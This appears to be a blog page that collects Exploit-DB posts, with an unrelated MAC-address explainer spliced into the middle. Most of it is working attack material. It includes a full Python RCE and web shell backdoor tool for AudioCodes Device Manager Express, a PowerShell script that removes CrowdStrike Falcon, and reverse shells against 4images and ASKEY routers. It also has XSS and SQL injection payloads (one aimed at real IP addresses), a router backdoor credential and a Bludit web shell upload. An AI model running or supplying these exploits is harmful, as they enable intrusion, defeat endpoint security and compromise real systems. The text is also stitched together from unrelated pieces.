# Exploit Title: Device Manager Express 7.8.20002.47752 - Remote Code Execution (RCE)
# Date: 02-12-22
# Exploit Author: 0xEF
# Vendor Homepage: https://www.audiocodes.com
# Software Link: https://ln5.sync.com/dl/82774fdd0/jwqwt632-s65tncqu-iwrtm7g3-iidti637
# Version: <= 7.8.20002.47752
# Tested on: Windows 10 & Windows Server 2019
# Default credentials: admin/admin
# SQL injection + Path traversal + Remote Command Execution
# CVE: CVE-2022-24627, CVE-2022-24629, CVE-2022-24630, CVE-2022-24632
#!/usr/bin/python3
import requests
import sys
import time
import re
import colorama
from colorama import Fore, Style
import uuid
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
def menu():
print('-----------------------------------------------------------------------\n'
'AudioCodes Device Manager Express 45 78 70 6C 6F 69 74 \n'
'-----------------------------------------------------------------------')
def optionlist(s,target):
try:
print('\nOptions: (Press any other key to quit)\n'
'-----------------------------------------------------------------------\n'
'1: Upload arbitrary file\n'
'2: Download arbitrary file\n'
'3: Execute command\n'
'4: Add backdoor\n'
'-----------------------------------------------------------------------')
option = int(input('Select: '))
if(option == 1):
t = 'a'
upload_file(s,target,t)
elif(option == 2):
download_file(s,target)
elif(option == 3):
execute(s,target)
elif(option == 4):
t = 'b'
upload_file(s,target,t)
except:
sys.exit()
def bypass_auth(target):
try:
print(f'\nTrying to bypass authentication..\n')
url = f'http://{target}/admin/AudioCodes_files/process_login.php'
s = requests.Session()
# CVE-2022-24627
payload_list = ['\'or 1=1#','\\\'or 1=1#','admin']
for payload in payload_list:
body = {'username':'admin','password':'','domain':'','p':payload}
r = s.post(url, data = body)
if('Configuration' in r.text):
print(f'{Fore.GREEN}(+) Authenticated as Administrator on: {target}{Style.RESET_ALL}')
time.sleep(1)
return(s)
else:
print(f'{Fore.RED}(-) Computer says no, can\'t login, try again..{Style.RESET_ALL}')
main()
except:
sys.exit()
def upload_file(s,target,t):
try:
url = f'http://{target}/admin/AudioCodes_files/BrowseFiles.php?type='
param = uuid.uuid4().hex
file = input('\nEnter file name: ')
# read extension
ext = file.rsplit( ".", 1 )[ 1 ]
if (t=='b'):
# remove extension
file = file.rsplit( ".", 1 )[ 0 ] + '.php'
ext = 'php'
patch = '1'
if(file != ''):
if(patch_ext(s,target,patch,ext)):
# CVE-2022-24629
print(f'{Fore.GREEN}(+) Success{Style.RESET_ALL}')
if(t=='a'):
dest = input('\nEnter destination location (ex. c:\): ')
print(f'\nUploading file to {target}: {dest}{file}')
files = {'myfile': (file, open(file,'rb'), 'text/html')}
body = {'dir': f'{dest}', 'type': '', 'Submit': 'Upload'}
r = s.post(url, files=files, data=body)
print(f'{Fore.GREEN}(+) Done{Style.RESET_ALL}')
if(t=='b'):
shell = f'<?php echo shell_exec($_GET[\'{param}\']); ?>'
files = {f'myfile': (file, shell, 'text/html')}
body = {'dir': 'C:/audiocodes/express/WebAdmin/region/', 'type': '', 'Submit': 'Upload'}
r = s.post(url, files=files, data=body)
print(f'\nBackdoor location:')
print(f'{Fore.GREEN}(+) http://{target}/region/{file}?{param}=dir{Style.RESET_ALL}')
patch = '2'
time.sleep(1)
patch_ext(s,target,patch,ext)
else:
print(f'{Fore.RED}(-) Could not whitelist extension {ext}.. Try something else\n{Style.RESET_ALL}')
except:
print(f'{Fore.RED}(-) Computer says no..{Style.RESET_ALL}')
patch = '2'
patch_ext(s,target,patch,ext)
def download_file(s,target):
# CVE-2022-24632
try:
file = input('\nFull path to file, eg. c:\\windows\win.ini: ')
if(file != ''):
url = f'http://{target}/admin/AudioCodes_files/BrowseFiles.php?view={file}'
r = s.get(url)
if (len(r.content) > 0):
print(f'{Fore.GREEN}\n(+) File {file} downloaded\n{Style.RESET_ALL}')
file = str(file).split('\\')[-1:][0]
open(file, 'wb').write(r.content)
else:
print(f'{Fore.RED}\n(-) File not found..\n{Style.RESET_ALL}')
else:
print(f'{Fore.RED}\n(-) Computer says no..\n{Style.RESET_ALL}')
except:
sys.exit()
def execute(s,target):
try:
while True:
# CVE-2022-24631
command = input('\nEnter a command: ')
if(command == ''):
optionlist(s,target)
break
print(f'{Fore.GREEN}(+) Executing: {command}{Style.RESET_ALL}')
body = 'ssh_command='+ command
url = f'http://{target}/admin/AudioCodes_files/BrowseFiles.php?cmd=ssh'
r = s.post(url, data = body, headers=headers)
print('-----------------------------------------------------------------------')
time.sleep(1)
print((", ".join(re.findall(r'</form>(.+?)</section>',str(r.content)))).replace('\\r\\n', '').replace('</div>', '').replace('<div>', '').replace('</DIV>', '').replace('<DIV>', '').replace('<br/>', '').lstrip())
print('-----------------------------------------------------------------------')
except:
sys.exit()
def patch_ext(s,target,opt,ext):
try:
if(opt == '1'):
print('\nTrying to add extension to whitelist..')
body = {'action':'saveext','extensions':f'.cab,.cfg,.csv,.id,.img,.{ext},.zip'}
if(opt == '2'):
print('\nCleaning up..')
body = {'action':'saveext','extensions':'.cab,.cfg,.csv,.id,.img,.zip'}
print(f'{Fore.GREEN}(+) {ext.upper()} extension removed\n{Style.RESET_ALL}')
url = f'http://{target}/admin/AudioCodes_files/ajax/ajaxGlobalSettings.php'
r = s.post(url, data = body, headers=headers)
time.sleep(1)
if(f'{ext}' in r.text):
return True
except:
sys.exit()
def main():
if len(sys.argv) != 2:
print(' Usage: ' + sys.argv[0] + ' <target IP>')
print(' Example: ' + sys.argv[0] + ' 172.16.86.154')
sys.exit(1)
target = sys.argv[1]
menu()
s = bypass_auth(target)
if(s):
optionlist(s,target)
if __name__ == '__main__':
main()
# Timeline
# 11-11-2021 Vulnerabilities discovered
# 12-11-2021 PoC written
# 15-11-2021 Details shared with vendor
# 02-12-2021 Vendor confirmed vulnerabilities
# 03-12-2021 CVE's requested
# 09-12-2021 Vendor replied with solution and notified customers
# 07-02-2022 Product EOL announced
# 10-03-2022 CVE's assigned
# 02-12-2022 Disclosure of findings
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863113583
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: CrowdStrike Falcon AGENT 6.44.15806 - Uninstall without Installation Token
# Date: 30/11/2022
# Exploit Author: Walter Oberacher, Raffaele Nacca, Davide Bianchin, Fortunato Lodari, Luca Bernardi (Deda Cloud Cybersecurity Team)
# Vendor Homepage: https://www.crowdstrike.com/
# Author Homepage: https://www.deda.cloud/
# Tested On: All Windows versions
# Version: 6.44.15806
# CVE: Based on CVE-2022-2841; Modified by Deda Cloud Purple Team members, to exploit hotfixed release. Pubblication of of CVE-2022-44721 in progress.
$InstalledSoftware = Get-ChildItem "HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall"
foreach($obj in $InstalledSoftware){
if ("CrowdStrike Sensor Platform" -eq $obj.GetValue('DisplayName'))
{
$uninstall_uuid = $obj.Name.Split("\")[6]
}
}
$g_msiexec_instances = New-Object System.Collections.ArrayList
Write-Host "[+] Identified installed Falcon: $uninstall_uuid"
Write-Host "[+] Running uninstaller for Crowdstrike Falcon . . ."
Start-Process "msiexec" -ArgumentList "/X$uninstall_uuid"
while($true)
{
if (get-process -Name "CSFalconService") {
Get-Process | Where-Object { $_.Name -eq "msiexec" } | ForEach-Object {
if (-Not $g_msiexec_instances.contains($_.id)){
$g_msiexec_instances.Add($_.id)
if (4 -eq $g_msiexec_instances.count -or 5 -eq $g_msiexec_instances.count){
Start-Sleep -Milliseconds 100
Write-Host "[+] Killing PID " + $g_msiexec_instances[-1]
stop-process -Force -Id $g_msiexec_instances[-1]
}
}
}
} else {
Write-Host "[+] CSFalconService process vanished...reboot and have fun!"
break
}
}
# Exploit Title: 4images 1.9 - Remote Command Execution (RCE)
# Exploit Author: Andrey Stoykov
# Software Link: https://www.4homepages.de/download-4images
# Version: 1.9
# Tested on: Ubuntu 20.04
To reproduce do the following:
1. Login as administrator user
2. Browse to "General" -> " Edit Templates" -> "Select Template Pack" -> "d=
efault_960px" -> "Load Theme"
3. Select Template "categories.html"
4. Paste reverse shell code
5. Click "Save Changes"
6. Browse to "http://host/4images/categories.php?cat_id=3D1"
// HTTP POST request showing reverse shell payload
POST /4images/admin/templates.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100=
101 Firefox/100.0
[...]
__csrf=3Dc39b7dea0ff15442681362d2a583c7a9&action=3Dsavetemplate&content=3D[=
REVERSE_SHELL_CODE]&template_file_name=3Dcategories.html&template_folder=3D=
default_960px[...]
// HTTP redirect response to specific template
GET /4images/categories.php?cat_id=3D1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100=
101 Firefox/100.0
[...]
# nc -kvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 43032
Linux kali 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (20=
22-11-07) x86_64 GNU/Linux
13:54:28 up 2:18, 2 users, load average: 0.09, 0.68, 0.56
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali tty7 :0 11:58 2:18m 2:21 0.48s xfce4-sessi=
on
kali pts/1 - 11:58 1:40 24.60s 0.14s sudo su
uid=3D1(daemon) gid=3D1(daemon) groups=3D1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$=20
--sgnirk-7d26becc-c589-46c6-a348-fe09d4b162fe--
# Exploit Title: LISTSERV 17 - Insecure Direct Object Reference (IDOR)
# Google Dork: inurl:/scripts/wa.exe
# Date: 12/02/2022
# Exploit Author: Shaunt Der-Grigorian
# Vendor Homepage: https://www.lsoft.com/
# Software Link: https://www.lsoft.com/download/listserv.asp
# Version: 17
# Tested on: Windows Server 2019
# CVE : CVE-2022-40319
# Steps to replicate
1. Create two accounts on your LISTSERV 17 installation, logging into each one in a different browser or container.
2. Intercept your attacking profile's browser traffic using Burp.
3. When logging in, you'll be taken to a URL with your email address in the Y parameter (i.e. http://example.com/scripts/wa.exe?INDEX&X=[session-id]&Y=[email-address]).
4. Click on your email address on the top right and select "Edit profile".
5. In Burp, change the email address in the URL's Y parameter to the email address of your victim account.
4. Next, the "WALOGIN" cookie value will be an ASCII encoded version of your email address. Using Burp Decoder, ASCII encode your victim's email address and replace the "WALOGIN" cookie value with that.5. Submit this request. You should now be accessing/editing the victim's profile. You can make modifications and access any information in this profile as long as you replace those two values in Burp for each request.
# Exploit Title: Shoplazza 1.1 - Stored Cross-Site Scripting (XSS)
# Exploit Author: Andrey Stoykov
# Software Link: https://github.com/Shoplazza/LifeStyle
# Version: 1.1
# Tested on: Ubuntu 20.04
Stored XSS #1:
To reproduce do the following:
1. Login as normal user account
2. Browse "Blog Posts" -> "Manage Blogs" -> "Add Blog Post"
3. Select "Title" and enter payload "><script>alert(1)</script>
// HTTP POST request showing XSS payload
PATCH /admin/api/admin/articles/2dc688b1-ac9e-46d7-8e56-57ded1d45bf5 HTTP/1=
.1
Host: test1205.myshoplaza.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100=
101 Firefox/100.0
[...]
{"article":{"id":"2dc688b1-ac9e-46d7-8e56-57ded1d45bf5","title":"Title\"><s=
cript>alert(1)</script>","excerpt":"Excerpt\"><script>alert(2)</script>","c=
ontent":"<p>\"><script>alert(3)</script></p>"[...]
// HTTP response showing unsanitized XSS payload
HTTP/1.1 200 OK
Content-Type: application/json; charset=3Dutf-8
[...]
{"article":{"title":"Title\"><script>alert(1)</script>","excerpt":"Excerpt\=
"><script>alert(2)</script>","published":true,"seo_title":"Title\"><script>=
alert(1)</script>"[...]
// HTTP GET request to trigger XSS payload
GET /blog/titlescriptalert1script?st=3DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9=
.eyJleHAiOjE2NzAzMzE5MzYsInN0b3JlX2lkIjo1MTA0NTksInVzZXJfaWQiOiI4NGY4Nzk4ZC=
03ZGQ1LTRlZGMtYjk3Yy02MWUwODk5ZjM2MDgifQ.9ybPJCtv6Lzf1BlDy-ipoGpXajtl75QdUK=
Enfj9L49I HTTP/1.1
Host: test1205.myshoplaza.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100=
101 Firefox/100.0
[...]
// HTTP response showing unsanitized XSS payload
HTTP/1.1 200 OK
Content-Type: text/html; charset=3DUTF-8
[...]
<meta name=3D"viewport" content=3D"width=3Ddevice-width,initial-scale=3D1,m=
inimum-scale=3D1,maximum-scale=3D1,user-scalable=3Dno,viewport-fit=3Dcover"=
>
<title>Title"><script>alert(1)</script></title>
<meta name=3D"keywords" content=3D"test1205">
[...]
--rehcsed-054bdeb7-e1dc-47b8-a8d3-67ca7da532d2--
# Exploit Title: Eve-ng 5.0.1-13 - Stored Cross-Site Scripting (XSS)
# Google Dork: N/A
# Date: 12/6/2022
# Exploit Author: @casp3r0x0 hassan ali al-khafaji
# Vendor Homepage: https://www.eve-ng.net/
# Software Link: https://www.eve-ng.net/index.php/download/
# Version: Free EVE Community Edition Version 5.0.1-13
# Tested on: Free EVE Community Edition Version 5.0.1-13
# CVE : N/A
#we could achieve stored XSS on eve-ng free I don't know If this
effect pro version also
#first create a new lab
#second create a Text label
#insert the xss payload and click save "><script>alert(1)</script>
#the application is multi user if any user open the lab the xss will be triggered.
Exploit Title: EQ Enterprise management system v2.2.0 - SQL Injection
Date: 2022.12.7
Exploit Author: TLF
Vendor Homepage: https://www.yiquantech.com/pc/about.html
Software Link(漏洞影响应用下载链接): http://121.8.146.131/,http://183.233.152.14:9000/,http://219.135.168.90:9527/,http://222.77.5.250:9000/,http://219.135.168.90:9530/
Version: EQ v1.5.31 to v2.2.0
Tested on: windows 10
CVE : CVE-2022-45297
POC:
POST /Account/Login HTTP/1.1
Host: 121.8.146.131
User-Agent:Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 118
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8 Cookie: ASP.NET_SessionId=tlipmh0zjgfdm5b4h1tgvolg
Origin: http://121.8.146.131
Referer: http://121.8.146.131/Account/Login
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
RememberPwd=false&ServerDB=EQ%27and%28select%2B1%29%3E0waitfor%2F%2A%2A%2Fdelay%270%3A0%3A0&UserNumber=%27&UserPwd=%27
# Exploit Title: ASKEY RTF3505VW-N1 - Privilege escalation
# Date: 07-12-2022
# Exploit Author: Leonardo Nicolas Servalli
# Vendor Homepage: www.askey.com
# Platform: ASKEY router devices RTF3505VW-N1
# Tested on: Firmware BR_SV_g000_R3505VMN1001_s32_7
# Vulnerability analysis: https://github.com/leoservalli/Privilege-escalation-ASKEY/blob/main/README.md
#Description:
#----------
# Mitrastar ASKEY RTF3505VW-N1 devices are provided with access through ssh into a restricted default shell (credentials are on the back of the router and in some cases this routers use default credentials).
# The command “tcpdump” is present in the restricted shell and do not handle correctly the -z flag, so it can be used to escalate privileges through the creation of a local file in the /tmp directory of the router, and injecting packets through port 80 used for the router's Web GUI) with the string ";/bin/bash" in order to be executed by "-z sh". By using “;/bin/bash” as injected string we can spawn a busybox/ash console.
#Exploit:
#--------
#!/usr/bin/bash
if [ -z "$@" ]; then
echo "Command example: $0 routerIP routerUser routerPassword remoteIPshell remotePortShell "
exit 0
fi
for K in $(seq 1 15) # Attemps
do
echo "**************************************************************************************"
echo "******************************** Attempt number $K ************************************"
echo "**************************************************************************************"
for l in $(seq 1 200) ; do echo ";/bin/bash" | nc -p 8888 $1 80 ; done > /dev/null 2>&1 & # start a background loop injecting the string ";/bin/bash" on the port 80 of the router
# Expect script for interact with the router through SSH, login, launch the tcpdump with the option "-z sh", and finally launch a more stable busybox reverse shell to our listener
/usr/bin/expect << EOD
spawn ssh $2@$1
expect {
"password: " {
send "$3\r"
expect ">"
send -- "tcpdump -v -ln -i any -w /tmp/runme$K -W 1 -G 1 -z sh src port 8888\r" # filter by source port 8888
}
"yes/no" {
send "yes\r"
#exp_continue
}
}
set timeout 2
expect {
timeout {
puts "Timeout..."
send "exit\r"
exit 0
}
"*usy*ox" {
expect "#"
send "rm /tmp/runme* \r"
send "rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f | /bin/sh -i 2>&1|nc $4 $5 >/tmp/f \r"
puts "Rooted !!!!!!!!!"
set timeout -1
expect "NEVER_APPEARING_STRING#" # wait an infinite time to mantain the rverse shell open
}
}
EOD
done
What is MAC address
Media access control, also known as MAC addresses, is a physical address that actually belongs to the device itself and is assigned by its suppliers. The address consists of 48 bits, is represented by 6 octets (8 bits/1 bytes) separated by a double colon, and is displayed as a hexadecimal value instead of a binary/decimal representation. This address is used together with IP (Internet Protocol) to determine the destination and source address of the data packets transmitted in the network (including the Internet).
The MAC address itself is actually composed of two parts
The first three octets are called OUI or organization-unique identifiers, which tell us who the vendor of the device is actually.
However, the last three octets are often referred to as vendor-assigned IDs, which will allow the vendor to identify that particular device.
The MAC address is ultimately the main component of the Ethernet protocol at the Data Link Layer, which is the top layer of most packets transmitted in the network and is well seen when checking packets using Wireshark and other monitoring software.
For example, under Windows, we can use ipconfig/all to view the MAC address of this machine 
Get Setup Manufacturer based on MAC
. You only need to copy the OUI part of the MAC address and query it in this website https://www.wireshark.org/tools/oui-lookup.html!
OUI Find Tool
The Wireshark OUI lookup tool provides an easy way to find OUI and other MAC address prefixes. It uses the Wireshark manufacturer database, a list of OUI and MAC addresses compiled from multiple sources.
# Exploit Title: qubes-mirage-firewall v0.8.3 - Denial Of Service (DoS)
# Date: 2022-12-04
# Exploit Author: Krzysztof Burghardt <krzysztof@burghardt.pl>
# Vendor Homepage: https://mirage.io/blog/MSA03
# Software Link: https://github.com/mirage/qubes-mirage-firewall/releases
# Version: >= 0.8.0 & < 0.8.4
# Tested on: Qubes OS
# CVE: CVE-2022-46770
#PoC exploit from https://github.com/mirage/qubes-mirage-firewall/issues/166
#!/usr/bin/env python3
from socket import socket, AF_INET, SOCK_DGRAM
TARGET = "239.255.255.250"
PORT = 5353
PAYLOAD = b'a' * 607
s = socket(AF_INET, SOCK_DGRAM)
s.sendto(PAYLOAD, (TARGET, PORT))
# Exploit Title: Router backdoor - ProLink PRS1841 PLDT Home fiber
# Date: 12/8/2022
# Exploit Author: Lawrence Amer @zux0x3a
# Vendor Homepage: https://prolink2u.com/product/prs1841/
# Firmware : PRS1841 U V2
# research: https://0xsp.com/security%20research%20%20development%20srd/backdoor-discovered-in-pldt-home-fiber-routers/
Description
========================
A silent privileged backdoor account discovered on the Prolink PRS1841 routers; allows attackers to gain command execution privileges to the router OS.
The vulnerable account issued by the vendor was identified as "adsl" and
"realtek" as the default password; attackers could use this account to
access the router remotely/internally using either Telnet or FTP
protocol.
PoC
=============================
adsl:$1$$m9g7v7tSyWPyjvelclu6D1:0:0::/tmp:/bin/cli
# Exploit Title: CoolerMaster MasterPlus 1.8.5 - 'MPService' Unquoted Service Path
# Date: 11/17/2022
# Exploit Author: Damian Semon Jr (Blue Team Alpha)
# Version: 1.8.5
# Vendor Homepage: https://masterplus.coolermaster.com/
# Software Link: https://masterplus.coolermaster.com/
# Tested on: Windows 10 64x
# Step to discover the unquoted service path:
wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i /v """
CoolerMaster MasterPlus Technology Service MPService C:\Program Files (x86)\CoolerMaster\MasterPlus\MPService.exe Auto
# Info on the service:
C:\>sc qc MPService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: MPService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\CoolerMaster\MasterPlus\MPService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : CoolerMaster MasterPlus Technology Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
#Exploit:
A successful exploit of this vulnerability could allow a threat actor to execute code during startup or reboot with System privileges. Drop payload "Program.exe" in C:\ and restart service or computer to trigger.
Ex: (C:\Program.exe)
# Exploit Title: Bludit 3-14-1 Plugin 'UploadPlugin' - Remote Code Execution (RCE) (Authenticated)
# Exploit Author: Alperen Ergel
# Contact: @alpernae (IG/TW)
# Software Homepage: https://www.bludit.com/
# Version : 3-14-1
# Tested on: windows 11 wampserver | Kali linux
# Category: WebApp
# Google Dork: intext:'2022 Powered by Bludit'
# Date: 8.12.2022
######## Description ########
#
# Step 1 : Archive as a zip your webshell (example: payload.zip)
# Step 2 : Login admin account and download 'UploadPlugin'
# Step 3 : Go to UploadPlugin section
# Step 4 : Upload your zip
# Step 5 : target/bl-plugins/[your_payload]
#
######## Proof of Concept ########
==============> START REQUEST <========================================
POST /admin/plugin/uploadplugin HTTP/2
Host: localhost
Cookie: BLUDIT-KEY=ri91q86hhp7mia1o8lrth63kc4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------308003478615795926433430552264
Content-Length: 1820
Origin: https://036e-88-235-222-210.eu.ngrok.io
Dnt: 1
Referer: https://036e-88-235-222-210.eu.ngrok.io/admin/plugin/uploadplugin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="tokenCSRF"
b6487f985b68f2ac2c2d79b4428dda44696d6231
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="pluginorthemes"
plugins
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="zip_file"; filename="a.zip"
Content-Type: application/zip
PK eU a/PK fUÆ ª)¢ Ä
a/a.phpíVÛÓ0}ç+La BÛìVÜpX®ËJ @Vêº!µíÒrûwl7É$mQyà<$©çÌÌ93ã¸È]Ë·ïóÒ=/. pÝãZ+M5/¶BÎÈ0>©M[jÅÓB,õtO̤Ò.
×4;e)¨¼Èׯ9[Z¡dðÆ &Âd<ó`÷+Ny¼Á
RLÉE¾(í7â}âø_¥æ3OºÈ'xð>A¯ppânÁã¤ëÀ×e¡&ük£¼$Øj±ØFýâá@\@ªgxD¢Ì'áôæQ?½v£öG7ñùZgéññõ
j±u
\õ±à/ï¾ÎÞ´×THÄZujHkªÈ£û§gÑÅ,CÆêRâVjÅ5yùø%}q»úÄ(QK*Ë"Öï¡£;Ò²·6z²ZgXÊò¢ðíÄ'éûù+ñÌ%
µj,ÐäàN°ùf,_à8[³lOScsmI«¬«H»¯*Sc?i)i¹´&x@.'<¤Ûç]zs^a®·)hBz0;f rìþǸ0yÕU¥H"ÕÕÿI IØ\t{có~J©£ªä²Ë Ö÷;dÁ³âÙlh»s%Ç Ö8Nº+«}+ÿaºrÂÂj.
îvWS²A¿O?nHO?jO ¤Ã£Q+ì¯æí^ Ï
e8©ô*Ô¾"ý¡@Ó2+ëÂ`÷
kC57j©'Î"m
ã®ho¹ xô Û;cçzÙQ
Ë·[kô¿Ý¯-2ì~¨æv©¥CîTþ#k2,UØS¦OÁS£ØgúK QÜ ØIϲòÖ`Ð:%F½$A"t;buOMr4Ýè~eãÎåØXíÇmÇ(s 6A¸3,l>º<N®¦q{s __~tÂ6á¾,ÅèçO´ÇÆ×Σv²±ãÿbÃÚUg[;pqeÓÜÅØÿéJ
Ë}êv3ð8´# OµsÈO«ýbh±ï°d˹ÿ>yþðMröâÁSzöæõÃûÏÜû)}óàeºqQRrf}êê_D Ø0ìuõv'§öø?@ êûOæh'O8fD¼5[à²=b~PK? eU $ íA a/
þ®,
Ù þ®,
Ùø¨j.
ÙPK? fUÆ ª)¢ Ä
$ ¤ a/a.php
¤eÝ-
Ù ÷C-
Ù bj.
ÙPK ç
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="submit"
Upload
-----------------------------308003478615795926433430552264--
==============> END REQUEST <========================================
## WEB SHELL UPLOADED!
==============> START RESPONSE <========================================
HTTP/2 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/html; charset=UTF-8
Date: Thu, 08 Dec 2022 18:01:43 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Ngrok-Trace-Id: f3a92cc45b7ab0ae86e98157bb026ab4
Pragma: no-cache
Server: Apache/2.4.51 (Win64) PHP/7.4.26
X-Powered-By: Bludit
.
.
.
.
==============> END RESPONSE <========================================
# REQUEST THE WEB SHELL
==============> START REQUEST <========================================
GET /bl-plugins/a/a.php?cmd=whoami HTTP/2
Host: localhost
Cookie: BLUDIT-KEY=ri91q86hhp7mia1o8lrth63kc4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
==============> END REQUEST <========================================
==============> START RESPONSE <========================================
HTTP/2 200 OK
Content-Type: text/html; charset=UTF-8
Date: Thu, 08 Dec 2022 18:13:14 GMT
Ngrok-Trace-Id: 30639fc66dcf46ebe29cc45cf1bf3919
Server: Apache/2.4.51 (Win64) PHP/7.4.26
X-Powered-By: PHP/7.4.26
Content-Length: 32
<pre>nt authority\system
</pre>
==============> END RESPONSE <========================================
## Exploit Title: Senayan Library Management System v9.0.0 - SQL Injection
## Author: nu11secur1ty
## Date: 11.09.2022
## Vendor: https://slims.web.id/web/
## Software: https://github.com/slims/slims9_bulian/releases/download/v9.0.0/slims9_bulian-9.0.0.zip
## Reference: https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/slims.web.id/SLIMS-9.0.0/SQLi
## Description:
The manual insertion `point 3` with `class` parameter appears to be
vulnerable to SQL injection attacks.
The payload '+(select
